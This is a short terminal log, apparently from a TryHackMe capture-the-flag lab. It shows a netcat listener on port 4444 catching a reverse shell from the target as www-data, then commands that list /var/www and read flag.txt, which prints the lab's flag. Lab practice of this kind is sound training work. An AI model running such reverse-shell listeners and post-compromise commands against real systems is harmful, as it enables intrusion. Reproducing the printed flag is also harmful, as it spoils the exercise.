 ┌──(rob㉿kali-air)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.19.171] from (UNKNOWN) [10.10.45.228] 52766
Linux 94d79a333b8d 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 16:52:27 up 28 min,  0 users,  load average: 2.45, 2.67, 2.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls /var/www
flag.txt
html
$ cat /var/www/flag.txt
THM{MWY5ZGU4NzE0ZDlhNjE1NGM4ZThjZDJh}
$